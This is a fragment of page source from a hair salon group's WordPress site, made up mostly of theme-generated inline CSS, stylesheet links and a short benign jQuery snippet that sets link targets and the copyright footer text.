rgba(118, 118, 118, 0);}header:not(.header-clone) > .color-overlay{border-bottom: 1px solid; border-bottom-color:rgba(255,255,255,0.3);;}.second-header-bg {border-bottom: 1px solid; border-bottom-color:rgba(255,255,255,0.3);;}header nav.navigation li.megamenu > .dropdown, header nav.navigation li.has-dropdown > .dropdown{ display : table; position: absolute; top:83px;}header nav.navigation li.megamenu > .dropdown > .megamenu-dropdown-overlay, .gather-overlay nav li.megamenu > .dropdown > .megamenu-dropdown-overlay, header nav > ul > li.has-dropdown:not(.megamenu) ul .megamenu-dropdown-overlay{ background-color:rgba(255, 255, 255, 0);}header nav.navigation > ul > li.megamenu > ul > li > a{ color:rgb(52,52,52);}header[class *= "top-"]:not(.right) nav.navigation li.megamenu > ul.dropdown:not(.side-line), header[class *= "top-"]:not(.right) nav.navigation > ul > li.has-dropdown > ul.dropdown:not(.side-line){border-top:3px solid rgb(8,158,155);}header.top nav.navigation > ul > li.has-dropdown:not(.megamenu) .dropdown.side-line, header.top nav.navigation li.megamenu > .dropdown.side-line, .gather-overlay nav.navigation > ul > li.has-dropdown:not(.megamenu) .dropdown.side-line, .gather-overlay nav.navigation li.megamenu > .dropdown.side-line{ border-left: 3px solid rgb(8,158,155);}header.top nav.navigation > ul > li.has-dropdown:not(.megamenu) .dropdown.side-line li:after, .gather-overlay nav.navigation > ul > li.has-dropdown:not(.megamenu) .dropdown.side-line li:after{ background-color:rgba(255,255,255,0.3);;}header[class *= "top-"]:not(.right) nav.navigation li.megamenu > .dropdown,header[class *= "top-"]:not(.right) nav.navigation li.has-dropdown > .dropdown{left: 0;}header[class *= "top-"] nav .dropdown a, header[class *= "side-"] nav .dropdown a, .gather-overlay nav .dropdown a{ font-size:12px;}.gather-overlay nav.navigation li.megamenu > .dropdown, .gather-overlay nav.navigation li.has-dropdown > .dropdown{ background-color:rgba(255, 255, 255, 0);display : table; left: 0; position: absolute; top: 150%; }header.left nav.navigation > ul > li.has-dropdown > .dropdown .megamenu-dropdown-overlay, header.side-modern .side.style-style2 nav > ul > li .megamenu-dropdown-overlay, header.side-modern .side.style-style1 nav > ul .megamenu-dropdown-overlay, header.side-modern .style-style1.side nav ul li{ background-color:rgba(255, 255, 255, 0);}header.side-modern .style-style1.side nav ul li, header.side-modern .style-style1.side nav.navigation > ul > li.has-dropdown .dropdown{ border-color:rgba(255,255,255,0.3);;color:rgb(255, 255, 255);}header nav.navigation .dropdown a, header.side-modern nav.navigation a, .gather-overlay nav.navigation .dropdown a{ color:rgb(255, 255, 255);position: relative !important; width: auto !important;}header .top nav > ul > li > ul li:hover > a .menu-title span, header .top nav > ul > li .dropdown a:hover .menu-title span, .gather-overlay nav > ul > li > ul li:hover > a .menu-title span, .gather-overlay nav > ul > li .dropdown a:hover .menu-title span, header.side-classic nav > ul > li > ul li:hover > a .menu-title span, header.side-classic nav > ul > li .dropdown a:hover .menu-title span, header.side-modern .side.style-style2 nav.navigation ul li a:hover{ color:rgb(8,158,155);border-color:rgb(8,158,155);}header.side-modern .side.style-style1 nav.navigation ul li:hover{ background-color:rgb(8,158,155);}.layout-container> .color-overlay.color-type { display:none; }.layout-container > .color-overlay.texture-type,.layout-container> .texture-overlay{ display:none; }.layout-container> .color-overlay.color-type {background-color:#FFF;}.layout-container> .bg-image { background-repeat:no-repeat;background-attachment:scroll;background-position:center top;background-size: inherit;opacity:1;}.layout-container> .texture-overlay { opacity:0.5;background-image: url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/lib/customizer/assets/images/texture/1.png);}footer> .color-overlay,footer> .texture-overlay,footer > .bg-image { display:none; }footer> .color-overlay.color-type { display:none; }footer > .color-overlay.texture-type,footer> .texture-overlay{ display:none; }footer> .bg-image { background-repeat:no-repeat;background-attachment:fixed;background-position:center top;background-size: cover;opacity:1.0;}footer> .texture-overlay { opacity:0.5;background-image: url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/lib/customizer/assets/images/texture/1.png);}main .content .color-overlay.color-type { background-color: rgb(255,255,255);}main .content { padding:0px;}main #content { margin-left: auto; margin-right: auto; }footer {width: 100% ; margin-top:0px; visibility: hidden; display: block;}footer .content{width:75%;}#footer-bottom .social-icons span a,#footer-bottom .go-to-top a,#footer-bottom p{color:rgb(129,129,129)}footer.footer-default .footer-widgets {background-color:rgb(32,32,32);overflow: hidden;}footer .widget-area {height:392px;}footer hr.footer-separator{height:0px;background-color:rgba(51, 51, 51, 0)}footer.footer-default .widget-area.classicStyle.border.boxed div[class*="col-"]{height:272px;}footer.footer-default .widget-area.classicStyle.border.full div[class*="col-"]{height :392px;padding : 45px 30px;}footer.footer-default #footer-bottom{background-color:rgb(44,44,44);}#footer-bottom{height:84px;}#footer-bottom .social-icons > span:not(.go-to-top){display:inline-flex;}#footer-bottom .copyright{display:block;}#footer-bottom .logo{opacity:1.0;}#footer-bottom .logo{display:none;}#footer-bottom {display:block;}.sidebar.box .widget > .color-overlay.image-type,.sidebar.box .widget> .bg-image { display:none; }.sidebar.box .widget > .color-overlay.texture-type,.sidebar.box .widget> .texture-overlay{ display:none; }.sidebar.box .widget> .color-overlay.color-type {background-color:#FFF;}.sidebar.box .widget> .bg-image { background-repeat:no-repeat;background-attachment:fixed;background-position:center top;background-size: cover;opacity:1;}.sidebar.box .widget> .texture-overlay { opacity:0.5;background-image: url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/lib/customizer/assets/images/texture/1.png);}.sidebar > .color-overlay.image-type,.sidebar> .bg-image { display:none; }.sidebar > .color-overlay.texture-type,.sidebar> .texture-overlay{ display:none; }.sidebar> .color-overlay.color-type {background-color:#FFF;}.sidebar> .bg-image { background-repeat:no-repeat;background-attachment:fixed;background-position:center top;background-size: cover;opacity:1;}.sidebar> .texture-overlay { opacity:0.5;background-image: url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/lib/customizer/assets/images/texture/1.png);}.sidebar.box .widget .color-overlay, .sidebar.box .widget .texture-overlay, .sidebar.box .widget .bg-image{ display:none;}.dark-sidebar .widget-contact-info-content, .dark .widget-contact-info-content{ background:url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/img/map-dark.png)no-repeat 10px 15px;}.light-sidebar .widget-contact-info-content, .light .widget-contact-info-content{ background:url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/img/map-light.png)no-repeat 10px 15px;}.layout-container .business { background:rgb(95,199,210);top:0px;height: 36px;}.layout-container .business,.layout-container .business a { color:rgb(255,255,255);}header { margin-top: 0 }.box_size{ width:64%}.box_size_container{ width:64%}.widget a, .widget p, .widget span:not(.icon-caret-right)/*:not(.star-rating span)*/{ font-family:Poppins;}.loop-post-content .post-title:hover{ color:rgba(0,0,0,0.8);;}.woocommerce ul.product_list_widget li span:not(.star-rating span){ font-family:Open Sans;}.notification-center .post .date .day.accent-color, #notification-tabs p.total, #notification-tabs p.total .amount, #notification-tabs .cart_list li .quantity, #notification-tabs .cart_list li .quantity .amount{ color :rgba(1, 177, 174, 0.93);}.notification-center span, .notification-center a, .notification-center p, #notification-tabs #result-container .search-title, #notification-tabs #result-container .more-result, #notification-tabs #result-container .item .title, #notification-tabs #search-input, #notification-tabs .cart_list li.empty, .notification-collapse{ font-family :Poppins;}.notification-center .pager .posts, .notification-center #notification-tabs .pager .posts.selected{ display :none; }.notification-center .tabs-container .posts-tab{ opacity : 0 ; }.notification-center .pager .portfolio, .notification-center #notification-tabs .pager .portfolio.selected{ display :none; }.notification-center .tabs-container .protfolio-tab{ opacity : 0 ; }.notification-center .pager .search, .notification-center #notification-tabs .pager .search.selected{ display :none; }.notification-center .tabs-container .search-tab{ opacity : 0; }.notification-center .pager .shop, .notification-center #notification-tabs .pager .shop.selected{ display :none; }.notification-center .tabs-container .shop-tab{ opacity : 0; }.portfolio .accent-color, .portfolio .accent-color.more-project, .portfolio-carousel .accent-color.like:hover, .portfolio-carousel .buttons .sharing:hover{ color :rgb(204,162,107)}.portfolio-split .accent-color.like:hover, .portfolio-full .accent-color.like:hover{ background-color :rgb(204,162,107);border-color :rgb(204,162,107);color:#fff; }.portfolio .accent-color.more-project:after{ background-color :rgb(204,162,107)}.portfolio .accent-color.more-project:hover{ color :rgba(204,162,107,0.6);}.portfolio .category span { color :rgba(0,0,0,0.7);}.portfolio .buttons .sharing, .portfolio-carousel .buttons .like{ border-color:rgb(0,0,0);color: rgb(0,0,0); }.portfolio-split .buttons .sharing:hover, .portfolio-full .buttons .sharing:hover{ background-color:rgb(0,0,0);color: #fff; }.md-pixflow-slider .btn-container .shortcode-btn a.button{ font-family:Poppins;}.md-statistic .timer-holder .timer, .md-counter:not(.md-countbox):not(.md-counter-card) .timer, .img-box-fancy .image-box-fancy-title{ font-family:Poppins;letter-spacing:0px;}.process-panel-main-container .sub-title{ font-family:Poppins;font-weight:400;font-style:normal;letter-spacing:0px;}.error404 .item-setting, body:not(.compose-mode) .item-setting{display: none;}header.top-classic .style-none nav > ul > .item_button{color:rgb(0,0,0);}header.top-classic .style-none nav > ul > .item_button:hover{color:rgb(255,255,255);}header.top-classic .style-none nav > ul > .item_button.oval_outline-style a,header.top-classic .style-none nav > ul > .item_button.rectangle_outline-style a{border-color:rgb(255,255,255);}header.top-classic .style-none nav > ul > .item_button.oval-style a,header.top-classic .style-none nav > ul > .item_button.rectangle-style a{background-color:rgb(255,255,255);}h1{color:rgb(0,0,0);font-family:Poppins;font-weight:400;font-style:normal;font-size:40px;line-height:75px;letter-spacing:0px;}h2{color:rgb(0,0,0);font-family:Poppins;font-weight:400;font-style:normal;font-size:60px;line-height:65px;letter-spacing:0px;}h3, h3.wpb_accordion_header,h3.wpb_toggle_header,.woocommerce-loop-product__title{color:rgb(0,0,0);font-family:Poppins;font-weight:400;font-style:normal;font-size:40px;line-height:47px;letter-spacing:0px;}h4{color:rgb(0,0,0);font-family:Poppins;font-weight:600;font-style:normal;font-size:30px;line-height:45px;letter-spacing:0px;}h5{color:rgb(0,0,0);font-family:Poppins;font-weight:600;font-style:normal;font-size:22px;line-height:35px;letter-spacing:0px;}h6{color:rgb(0,0,0);font-family:Poppins;font-weight:400;font-style:normal;font-size:17px;line-height:25px;letter-spacing:0px;}p{color:rgb(0,0,0);font-family:Poppins;font-weight:400;font-style:normal;font-size:14px;line-height:24px;letter-spacing:0px;}a{color:rgb(255,255,255);font-family:Open Sans;font-weight:100;font-style:;font-size:15px;line-height:14px;letter-spacing:0.77px;}.layout{padding-top:0.0px;padding-bottom:0px;width:100%;}main{padding-top:0.0px;} header.side-classic .icons-holder ul.icons-pack > li.icon.shopcart-item, header ul.icons-pack li.shopcart-item, header.top ul.icons-pack li.shopcart-item, header .mobile-shopcart, header.top-block .style-style2 .icons-pack li.icon.shopcart-item { display:none; }header.side-classic .icons-holder ul.icons-pack > li.icon.notification-item, header ul.icons-pack li.notification-item, header.top ul.icons-pack li.notification-item, header.top-block .style-style2 .icons-pack .icon.notification-item{display:none;}header.side-classic .icons-holder ul.icons-pack > li.icon.search-item, header ul.icons-pack li.search-item, header.top ul.icons-pack li.search-item, header.top-block .style-style2 .icons-pack .icon.search-item ,.navigation-mobile .search-form{display:none;}header { top:0px;}header[class *= "side-" ]{width: 14%;;}header:not(.top-block) .top nav > ul > li .menu-title .icon , header.side-classic .side nav > ul > li > a .menu-title .icon, header.side-classic.standard-mode .style-center nav > ul > li > a .menu-title .icon, .gather-overlay .navigation li a span.icon, header.top-block.header-style1 .navigation > ul > li > a span.icon, header:not(.top-block) .top nav > ul > li .hover-effect .icon {display:none;} header:not(.top-block) .top nav > ul > li .menu-title .title, header.side-classic .side nav > ul > li > a .menu-title .title, header:not(.top-block) .top nav > ul > li .hover-effect .title {display:inline-block;}.activeMenu{ color:#01b1ae !important;}header a, header .navigation a, header .navigation, .gather-overlay .menu a, header.side-classic div.footer .footer-content .copyright p{ color:rgb(255, 255, 255);font-family:Poppins;font-weight:500;font-style:normal;font-size:13px;letter-spacing:0.00px;line-height : 1.5em;}header .icons-pack a{color:rgb(255, 255, 255)}header .navigation .separator a {background-color:rgba(255,255,255,0.5);;}header .icons-pack .elem-container .title-content{color:rgb(255, 255, 255);}.top-classic .navigation .menu-separator,.top-logotop .navigation .menu-separator{ background-color:#01b1ae;}.top-classic:not(.header-clone) .style-wireframe .navigation .menu-separator{ background-color:rgb(255, 255, 255);}header.top-block .icons-pack li .elem-container,header .top .icons-pack .icon span,header.top-block .icons-pack li .title-content .icon,header.top-modern .icons-pack li .title-content .icon,header .icons-pack a{ font-size:15px;}.gather-btn .gather-menu-icon,header .icons-pack a.shopcart .icon-shopcart2,header .icons-pack a.shopcart .icon-shopping-cart{font-size:18px;}header .icons-pack .shopcart-item .number{color:rgb(255, 255, 255);background-color:#01b1ae;}.layout-container .business{display:none;}header.top-classic:not(.header-clone) .content:not(.style-wireframe) nav > ul > li:hover > a .menu-title , header.top-classic:not(.header-clone) .content:not(.style-wireframe) nav > ul > li:hover > a .menu-title:after{ color:#01b1ae;} .top-classic .style-wireframe .navigation > ul > li:hover .menu-separator{ background-color:#01b1ae;} header.top-classic .icons-pack .icon:hover { color:#01b1ae;}header.top-modern .btn-1b:after { background:rgb(255, 255, 255);}header.top-modern .btn-1b:active{ background:rgb(255, 255, 255);}header.top-modern nav > ul> li, header.top-modern .icons-pack li, header.top-modern .first-part{ border-right: 1px solid rgba(255,255,255,0.3);;}header.top-modern .business{ border-bottom: 1px solid rgba(255,255,255,0.3);;}header.top-modern .business, header.top-modern .business a{ color:rgb(255, 255, 255);}header.side-classic nav > ul > li:hover > a, header.side-classic.standard-mode .icons-holder ul.icons-pack li:hover a, header.side-classic.standard-mode .footer-socials li:hover a, header.side-classic nav > ul > li.has-dropdown:not(.megamenu):hover > a, header.side-classic nav > ul > li:hover > a > .menu-title span, header.side-classic .footer-socials li a .hover, header.side-classic .icons-pack li a .hover, header.side-modern .icons-pack li a span.hover, header.side-modern .nav-modern-button span.hover, header.side-modern .footer-socials span.hover, header.side-classic nav > ul > li.has-dropdown:not(.megamenu) .dropdown a:hover .menu-title span, header.side-classic nav > ul > li > ul li.has-dropdown:not(.megamenu):hover > a .menu-title span{ color:#01b1ae;border-color:#01b1ae;}header.side-classic div.footer ul li.info .footer-content span, header.side-classic .icons-pack li.search .search-form input{ color:rgb(255, 255, 255);}header.side-classic div.footer ul, header.side-classic div.footer ul li, header.side-classic .icons-holder{ border-color:rgb(255, 255, 255);}header.side-classic .icons-holder li hr{ background-color:rgb(255, 255, 255);}header .side .footer .copyright p{ color:rgb(255, 255, 255);}header .color-overlay, header.side-modern .footer .info .footer-content .copyright, header.side-modern .footer .info .footer-content .footer-socials, header.side-modern .search-form input[type="text"]{background-color: rgba(118, 118, 118, 0);}header:not(.header-clone) > .color-overlay{border-bottom: 1px solid; border-bottom-color:rgba(255,255,255,0.3);;}.second-header-bg {border-bottom: 1px solid; border-bottom-color:rgba(255,255,255,0.3);;}header nav.navigation li.megamenu > .dropdown, header nav.navigation li.has-dropdown > .dropdown{ display : table; position: absolute; top:83px;}header nav.navigation li.megamenu > .dropdown > .megamenu-dropdown-overlay, .gather-overlay nav li.megamenu > .dropdown > .megamenu-dropdown-overlay, header nav > ul > li.has-dropdown:not(.megamenu) ul .megamenu-dropdown-overlay{ background-color:rgba(255, 255, 255, 0);}header nav.navigation > ul > li.megamenu > ul > li > a{ color:rgb(52,52,52);}header[class *= "top-"]:not(.right) nav.navigation li.megamenu > ul.dropdown:not(.side-line), header[class *= "top-"]:not(.right) nav.navigation > ul > li.has-dropdown > ul.dropdown:not(.side-line){border-top:3px solid rgb(8,158,155);}header.top nav.navigation > ul > li.has-dropdown:not(.megamenu) .dropdown.side-line, header.top nav.navigation li.megamenu > .dropdown.side-line, .gather-overlay nav.navigation > ul > li.has-dropdown:not(.megamenu) .dropdown.side-line, .gather-overlay nav.navigation li.megamenu > .dropdown.side-line{ border-left: 3px solid rgb(8,158,155);}header.top nav.navigation > ul > li.has-dropdown:not(.megamenu) .dropdown.side-line li:after, .gather-overlay nav.navigation > ul > li.has-dropdown:not(.megamenu) .dropdown.side-line li:after{ background-color:rgba(255,255,255,0.3);;}header[class *= "top-"]:not(.right) nav.navigation li.megamenu > .dropdown,header[class *= "top-"]:not(.right) nav.navigation li.has-dropdown > .dropdown{left: 0;}header[class *= "top-"] nav .dropdown a, header[class *= "side-"] nav .dropdown a, .gather-overlay nav .dropdown a{ font-size:12px;}.gather-overlay nav.navigation li.megamenu > .dropdown, .gather-overlay nav.navigation li.has-dropdown > .dropdown{ background-color:rgba(255, 255, 255, 0);display : table; left: 0; position: absolute; top: 150%; }header.left nav.navigation > ul > li.has-dropdown > .dropdown .megamenu-dropdown-overlay, header.side-modern .side.style-style2 nav > ul > li .megamenu-dropdown-overlay, header.side-modern .side.style-style1 nav > ul .megamenu-dropdown-overlay, header.side-modern .style-style1.side nav ul li{ background-color:rgba(255, 255, 255, 0);}header.side-modern .style-style1.side nav ul li, header.side-modern .style-style1.side nav.navigation > ul > li.has-dropdown .dropdown{ border-color:rgba(255,255,255,0.3);;color:rgb(255, 255, 255);}header nav.navigation .dropdown a, header.side-modern nav.navigation a, .gather-overlay nav.navigation .dropdown a{ color:rgb(255, 255, 255);position: relative !important; width: auto !important;}header .top nav > ul > li > ul li:hover > a .menu-title span, header .top nav > ul > li .dropdown a:hover .menu-title span, .gather-overlay nav > ul > li > ul li:hover > a .menu-title span, .gather-overlay nav > ul > li .dropdown a:hover .menu-title span, header.side-classic nav > ul > li > ul li:hover > a .menu-title span, header.side-classic nav > ul > li .dropdown a:hover .menu-title span, header.side-modern .side.style-style2 nav.navigation ul li a:hover{ color:rgb(8,158,155);border-color:rgb(8,158,155);}header.side-modern .side.style-style1 nav.navigation ul li:hover{ background-color:rgb(8,158,155);}.layout-container> .color-overlay.color-type { display:none; }.layout-container > .color-overlay.texture-type,.layout-container> .texture-overlay{ display:none; }.layout-container> .color-overlay.color-type {background-color:#FFF;}.layout-container> .bg-image { background-repeat:no-repeat;background-attachment:scroll;background-position:center top;background-size: inherit;opacity:1;}.layout-container> .texture-overlay { opacity:0.5;background-image: url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/lib/customizer/assets/images/texture/1.png);}footer> .color-overlay,footer> .texture-overlay,footer > .bg-image { display:none; }footer> .color-overlay.color-type { display:none; }footer > .color-overlay.texture-type,footer> .texture-overlay{ display:none; }footer> .bg-image { background-repeat:no-repeat;background-attachment:fixed;background-position:center top;background-size: cover;opacity:1.0;}footer> .texture-overlay { opacity:0.5;background-image: url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/lib/customizer/assets/images/texture/1.png);}main .content .color-overlay.color-type { background-color: rgb(255,255,255);}main .content { padding:0px;}main #content { margin-left: auto; margin-right: auto; }footer {width: 100% ; margin-top:0px; visibility: hidden; display: block;}footer .content{width:75%;}#footer-bottom .social-icons span a,#footer-bottom .go-to-top a,#footer-bottom p{color:rgb(129,129,129)}footer.footer-default .footer-widgets {background-color:rgb(32,32,32);overflow: hidden;}footer .widget-area {height:392px;}footer hr.footer-separator{height:0px;background-color:rgba(51, 51, 51, 0)}footer.footer-default .widget-area.classicStyle.border.boxed div[class*="col-"]{height:272px;}footer.footer-default .widget-area.classicStyle.border.full div[class*="col-"]{height :392px;padding : 45px 30px;}footer.footer-default #footer-bottom{background-color:rgb(44,44,44);}#footer-bottom{height:84px;}#footer-bottom .social-icons > span:not(.go-to-top){display:inline-flex;}#footer-bottom .copyright{display:block;}#footer-bottom .logo{opacity:1.0;}#footer-bottom .logo{display:none;}#footer-bottom {display:block;}.sidebar.box .widget > .color-overlay.image-type,.sidebar.box .widget> .bg-image { display:none; }.sidebar.box .widget > .color-overlay.texture-type,.sidebar.box .widget> .texture-overlay{ display:none; }.sidebar.box .widget> .color-overlay.color-type {background-color:#FFF;}.sidebar.box .widget> .bg-image { background-repeat:no-repeat;background-attachment:fixed;background-position:center top;background-size: cover;opacity:1;}.sidebar.box .widget> .texture-overlay { opacity:0.5;background-image: url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/lib/customizer/assets/images/texture/1.png);}.sidebar > .color-overlay.image-type,.sidebar> .bg-image { display:none; }.sidebar > .color-overlay.texture-type,.sidebar> .texture-overlay{ display:none; }.sidebar> .color-overlay.color-type {background-color:#FFF;}.sidebar> .bg-image { background-repeat:no-repeat;background-attachment:fixed;background-position:center top;background-size: cover;opacity:1;}.sidebar> .texture-overlay { opacity:0.5;background-image: url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/lib/customizer/assets/images/texture/1.png);}.sidebar.box .widget .color-overlay, .sidebar.box .widget .texture-overlay, .sidebar.box .widget .bg-image{ display:none;}.dark-sidebar .widget-contact-info-content, .dark .widget-contact-info-content{ background:url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/img/map-dark.png)no-repeat 10px 15px;}.light-sidebar .widget-contact-info-content, .light .widget-contact-info-content{ background:url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/img/map-light.png)no-repeat 10px 15px;}.layout-container .business { background:rgb(95,199,210);top:0px;height: 36px;}.layout-container .business,.layout-container .business a { color:rgb(255,255,255);}header { margin-top: 0 }.box_size{ width:64%}.box_size_container{ width:64%}.widget a, .widget p, .widget span:not(.icon-caret-right)/*:not(.star-rating span)*/{ font-family:Poppins;}.loop-post-content .post-title:hover{ color:rgba(0,0,0,0.8);;}.woocommerce ul.product_list_widget li span:not(.star-rating span){ font-family:Open Sans;}.notification-center .post .date .day.accent-color, #notification-tabs p.total, #notification-tabs p.total .amount, #notification-tabs .cart_list li .quantity, #notification-tabs .cart_list li .quantity .amount{ color :rgba(1, 177, 174, 0.93);}.notification-center span, .notification-center a, .notification-center p, #notification-tabs #result-container .search-title, #notification-tabs #result-container .more-result, #notification-tabs #result-container .item .title, #notification-tabs #search-input, #notification-tabs .cart_list li.empty, .notification-collapse{ font-family :Poppins;}.notification-center .pager .posts, .notification-center #notification-tabs .pager .posts.selected{ display :none; }.notification-center .tabs-container .posts-tab{ opacity : 0 ; }.notification-center .pager .portfolio, .notification-center #notification-tabs .pager .portfolio.selected{ display :none; }.notification-center .tabs-container .protfolio-tab{ opacity : 0 ; }.notification-center .pager .search, .notification-center #notification-tabs .pager .search.selected{ display :none; }.notification-center .tabs-container .search-tab{ opacity : 0; }.notification-center .pager .shop, .notification-center #notification-tabs .pager .shop.selected{ display :none; }.notification-center .tabs-container .shop-tab{ opacity : 0; }.portfolio .accent-color, .portfolio .accent-color.more-project, .portfolio-carousel .accent-color.like:hover, .portfolio-carousel .buttons .sharing:hover{ color :rgb(204,162,107)}.portfolio-split .accent-color.like:hover, .portfolio-full .accent-color.like:hover{ background-color :rgb(204,162,107);border-color :rgb(204,162,107);color:#fff; }.portfolio .accent-color.more-project:after{ background-color :rgb(204,162,107)}.portfolio .accent-color.more-project:hover{ color :rgba(204,162,107,0.6);}.portfolio .category span { color :rgba(0,0,0,0.7);}.portfolio .buttons .sharing, .portfolio-carousel .buttons .like{ border-color:rgb(0,0,0);color: rgb(0,0,0); }.portfolio-split .buttons .sharing:hover, .portfolio-full .buttons .sharing:hover{ background-color:rgb(0,0,0);color: #fff; }.md-pixflow-slider .btn-container .shortcode-btn a.button{ font-family:Poppins;}.md-statistic .timer-holder .timer, .md-counter:not(.md-countbox):not(.md-counter-card) .timer, .img-box-fancy .image-box-fancy-title{ font-family:Poppins;letter-spacing:0px;}.process-panel-main-container .sub-title{ font-family:Poppins;font-weight:400;font-style:normal;letter-spacing:0px;}.error404 .item-setting, body:not(.compose-mode) .item-setting{display: none;}header.top-classic .style-none nav > ul > .item_button{color:rgb(0,0,0);}header.top-classic .style-none nav > ul > .item_button:hover{color:rgb(255,255,255);}header.top-classic .style-none nav > ul > .item_button.oval_outline-style a,header.top-classic .style-none nav > ul > .item_button.rectangle_outline-style a{border-color:rgb(255,255,255);}header.top-classic .style-none nav > ul > .item_button.oval_outline-style:hover a,header.top-classic .style-none nav > ul > .item_button.rectangle_outline-style:hover a{border-color:rgb(0,0,0);background-color:rgb(0,0,0)}header.top-classic .style-none nav > ul > .item_button.oval-style:hover a,header.top-classic .style-none nav > ul > .item_button.rectangle-style:hover a{background-color:rgb(0,0,0)}body.massive-rtl{font-family:Poppins;}
.hidden-me>a{opacity:0!important}.general-custom-padding .button{height:60px;line-height:24px}.first-row-general .md-text-title span span{margin-right:15px;margin-left:15px}.gather-overlay nav.navigation .menu-title,header nav .menu-title{text-transform:uppercase}#menu-item-1359,#menu-item-1360,#menu-item-1361,#menu-item-1900,#menu-item-1947,#menu-item-2383{display:none}footer .classicStyle.border.boxed .widget-md-text .text-widget-image{position:relative;top:-15px}footer .classicStyle.border.boxed .widget-contact-info{margin-bottom:25px}@media (max-width:560px){.iconbox-side.style2 .iconbox-content{width:100%!important;max-width:450px}#post-3233>div:nth-child(6){padding-bottom:0!important}}@media (max-width:768px){.custom-responsive1 .md-text-button,.custom-responsive1 div.md-text-content p,.custom-responsive1 div.md-text-title,.custom-responsive2 .md-text-button,.custom-responsive2 div.md-text-content p,.custom-responsive2 div.md-text-title,.custom-responsive3 .md-text-button,.custom-responsive3 div.md-text-content p,.custom-responsive3 div.md-text-title{text-align:left!important}.custom-responsive1 div.md-text-title{font-size:35px}.custom-responsive1,.custom-responsive2,.custom-responsive3{padding-left:5px!important}.page-id-2936 .row-image-normal{background-image:none!important}#post-3233>div.vc_row.wpb_row.sectionOverlay.vc_general.vc_parallax.vc_parallax-3272.full_size{padding-top:80px!important}}@media (max-width:1366px){.music-page-separator .vc_empty_space{height:170px!important}}@media (max-width:480px){.music-page-separator .vc_empty_space{display:none}}@media (max-width:800px){.custom-center-text .md-text{width:100%!important}.page-id-2519 .vc_row.full_size:first-of-type{padding:0!important}.first-row-general .md-text-title span span{letter-spacing:0}}@media (max-width:450px){.list-shortcode{display:inline-block;text-align:left;width:65%}}@media (min-width:451px) and (max-width:650px){.list-shortcode{display:inline-block;text-align:left;width:45%}}@media (max-width:700px){.md-text-container.md-align-left .md-text,.md-text-container.md-align-left .md-text-button{width:100%!important}footer.footer-default .footer-widgets.light .widget-area.classicStyle.border div[class*=col-]:before{background-color:rgba(255,255,255,0)}}@media (min-width:300px) and (max-width:700px){footer.footer-default .widget-area.classicStyle.border.boxed div[class*=col-]{padding:30px 50px}}@media (min-width:1281px) and (max-width:1660px){.page-id-905 .vc_row{padding-left:0!important;padding-right:0!important}}.page-id-905 .shortcode-btn .button-standard.animation{letter-spacing:0}@media (max-width:760px){.shortcode-btn{float:none!important}.first-row-general .md-text-title span span{margin-right:5px;margin-left:5px;font-size:20px!important;line-height:30px!important}.first-row-general .wrap .md-text-title{margin-bottom:10px}}@media (max-width:991px){.shortcode-btn .fill-oval{padding:18px 40px!important}body main .first-row-general.row-content-middle{display:flex;align-items:center}.general-custom-padding .shortcode-btn .come-in{padding:15px 59px!important}}.hide-me>a{display:none!important}@media (min-width:700px) and (max-width:800px){.resize-responsive{width:48%!important}.team-member-classic .description{display:none!important}}span.address-content{font-family:Quicksand;}@media (max-width:480px){.live-text-container{padding-right:10px !important;padding-left:10px !important;}}header .mobile-shopcart{display:none !important;}@media (max-width:600px){ .meditor.meditor-responsive.inline-md-editor.meditor-responsive div *, .meditor.meditor- responsive.inline-md-editor.meditor-responsive div{  text-align:left !important;}   div.md-text-content, div.md-text-content p, div.md-text-title, .md-text-button{text-align:left !important;}}.textwidget.custom-html-widget a{ color:#ffffff !important;}footer .footer-widgets.light a:hover{ color:#5fc7d2 !important;}.light .widget-md-text #text-widget-btn .shortcode-btn .fade-square:hover span, .light-sidebar .widget-md-text #text-widget-btn .shortcode-btn .fade-square:hover span{ color:#5fc7d2 !important;}@media (max-width:1270px){.page.page-id-49 .shortcode-btn{ float:left !important;}}@media (max-width:1270px){.home .img-box-slider.md-align-left .imgBox-image{ background-position:left !important;}}footer .footer-widgets.light a:hover{border-color:#5fc7d2 !important;}.copyright a:hover{color:#5fc7d2 !important}#footer-bottom .copyright a{color:white;text-decoration:none;transition:all 0.3s ease-in;}@media (max-width:600px){.Classname .meditor.meditor-responsive.inline-md-editor.meditor-responsive div *, .Classname .meditor.meditor- responsive.inline-md-editor.meditor-responsive div{ text-align:center !important;}}@media (max-width:480px){#footer-bottom .copyright a{display:block !important;}}@media (max-width:480px){#footer-bottom .copyright a{ margin-top:5px !important;}}@media (max-width:800px){.Classname{padding-top:20px !important;}}.sc-info-box .separator{ border-top:none !important;}@media (max-width:600px){.Classname .meditor.meditor-responsive.inline-md-editor.meditor-responsive div *, .Classname .meditor.meditor- responsive.inline-md-editor.meditor-responsive div{ text-align:center !important;}}
</style>
<link rel='stylesheet' id='flickity-style-css'  href='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/css/flickity.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='//www.metrohairgroup.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/css/bootstrap.min.css' type='text/css' media='all' />
<script type='text/javascript' src='//www.metrohairgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' id='jquery-core-js-after'>
try {jQuery(document).ready(function($){
$("#widget-column-3 #text-widget-btn .shortcode-btn a").attr("target","_blank");
})
jQuery(document).ready(function($){
$(".textwidget.custom-html-widget a").attr("target","_blank");
})
jQuery(document).ready(function($){ 
$(".copyright").html("<p>© 2018 Metro Hair Group | All Rights Reserved | <a target='_blank' href='//www.kimberleemazzari.com/'> Site by KM Design </a></p>") 
});}catch(e){console.log("Syntax Error in Custom JS")}
</script>
